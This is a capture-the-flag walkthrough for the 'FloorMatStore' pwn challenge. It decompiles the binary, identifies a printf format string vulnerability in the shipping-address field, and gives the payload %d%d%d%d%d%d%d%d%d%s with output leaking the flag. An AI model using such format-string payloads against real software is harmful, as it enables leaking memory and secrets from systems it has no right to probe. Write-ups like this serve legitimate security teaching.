
1337UP
2023
FloorMatStore
Welcome to the Floor Mat store! It's kind of like heaven.. for mats
Pwn
500 points
Walkthrough
We start by downloading the binary.
We will now use Ghidra to decompile the binary and look at the source code.

After looking a bit at the source code, we find a few interesting snippets.
filep = fopen("flag.txt","r");
This line opens the
flag.txt
file and stores the file pointer in the filep variable.if (local_11c == 5) {
fgets(local_d8,0x40,filep);
}
This line reads the
flag.txt
file and stores the flag in the local_d8
variable if the local_11c
variable is 5
.puts("\nEnter your choice:");
__isoc99_scanf(&DAT_001021b6,&local_128);
if ((0 < local_128) && (local_128 < 7)) {
local_11c = local_128 + -1
}
This line reads the user's choice and stores it in the
local_128
variable. After that, it checks if the choice is between 1
and 6
and stores the choice - 1
in the local_11c
variable if it is.Because we want the previous snippet to read the flag, we need to set the
local_11c
variable to 5
.
This means that we need to enter 6
as our choice.puts("\nPlease enter your shipping address:");
fgets(local_98,0x80,stdin);
puts("\nYour floor mat will be shipped to:\n");
printf(local_98);
This snippet reads the user's shipping address and prints it back to the user. It uses
printf
to print the address, which means that we can probably use a format string vulnerability to leak the flag.To test this, we will create a sample
flag.txt
file and run the binary locally.Enter your choice:
6
Please enter your shipping address:
%p
Your floor mat will be shipped to:
0x7fecbda18803
This indicates that this is vulnerable. We will now use gdb with pwndbg to examine the stack.
We will set our breakpoint at the
fgets
call (main+0x24c)
and run the binary.
As input we will enter 6
and %p
.
If we look at the stack we can see
"EXAMPLEFLAG"
in 0x7fffffffdc50
. Our base pointer is at 0x7fffffffdc30
, there are 32 bytes
between the base pointer and the flag.
%d
will print exactly 8 bytes
, so if we enter it 6 times
we will print the 6 registers
. If we enter it 3 more times, we will print the elements of the stack between the base pointer and the flag. Then we enter %s
to print the flag.Our final input will be
%d%d%d%d%d%d%d%d%d%s
.If we run this locally we get the following output:
Enter your choice:
6
Please enter your shipping address:
%d%d%d%d%d%d%d%d%d%s
Your floor mat will be shipped to:
-10346311650-1035535616614400-1649304040061000EXAMPLEFLAG
Let's connect to
floormats.ctf.intigriti.io 1337
using nc
and try to get the flag.
Was this helpful?